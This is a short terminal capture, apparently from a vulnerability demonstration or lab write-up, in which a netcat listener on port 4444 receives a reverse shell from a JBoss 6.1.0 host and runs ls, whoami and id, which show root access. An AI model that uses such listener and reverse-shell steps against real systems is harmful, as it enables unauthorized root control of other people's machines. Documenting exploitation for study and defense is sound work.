 [root@VM_0_8_centos ~]# nc -lvp 4444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from
Ncat: Connection from :51710.
ls
bin
boot
dev
docker-java-home
etc
home
jboss-6.1.0.Final
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
selinux
set_jboss_admin_pass.sh
srv
sys
tmp
usr
var
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)